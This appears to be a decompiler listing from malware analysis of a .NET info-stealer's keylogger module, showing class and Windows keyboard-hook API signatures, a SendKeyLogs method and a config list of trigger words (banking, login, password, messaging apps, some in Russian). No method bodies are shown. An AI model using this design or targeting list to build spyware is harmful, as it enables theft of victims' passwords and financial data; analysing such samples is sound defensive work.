 { } Client.Modules.Keylogger
EventManager @02000074
Base Type and Interfaces
object @01000003
Derived Types
.cctor() : void @06000290
EventManager() : void @0600028F
Action() : void @0600028C
Detect() : bool @0600028D
SendKeyLogs() : void @0600028E
KeyloggerDirectory : string @04000151
Keylogger @02000075
Base Type and Interfaces
Derived Types
.cctor() : void @060002A0
Keylogger() : void @0600029F
CallNextHookEx(IntPtr, int, IntPtr, IntPtr) : IntPtr @06000293
GetKeyboardLayout(uint) : IntPtr @06000298
GetKeyboardState(byte[]) : bool @06000297
GetKeyState(int) : short @06000296
GetModuleHandle(string) : IntPtr @06000294
GetWindowThreadProcessId(IntPtr, out uint) : uint @06000295
HookCallback(int, IntPtr, IntPtr) : IntPtr @0600029D
KeyboardLayout(uint) : string @0600029E
MapVirtualKey(uint, uint) : uint @0600029A
SetHook(Keylogger.LowLevelKeyboardProc) : IntPtr @0600029C
SetWindowsHookEx(int, Keylogger.LowLevelKeyboardProc, IntPtr, uint) : IntPtr @06000291
StartKeylogger() : void @0600029B
ToUnicodeEx(uint, uint, byte[], StringBuilder, int, uint, IntPtr) : int @06000299
UnhookWindowsHookEx(IntPtr) : bool @06000292
KeyloggerEnabled : bool @04000156
KeyLogs : string @04000157
MainThread : Thread @04000159
PrevActiveWindowTitle : string @04000158
WHKEYBOARDLL : int @04000153
WM_KEYDOWN : int @04000152
_hookID : IntPtr @04000154
_proc : Keylogger.LowLevelKeyboardProc @04000155
LowLevelKeyboardProc @02000076
PornDetection @02000077
Config.KeyloggerServices = new string[]
{
"twitter",
"chat",
"telegram",
"skype",
"discord",
"viber",
"message",
"gmail",
"protonmail",
"outlook",
"password",
"encryption",
"account",
"login",
"key",
"sign in",
"пароль",
"bank",
"банк",
"credit",
"card",
"кредит",
"shop",
"buy",
"sell",
"купить"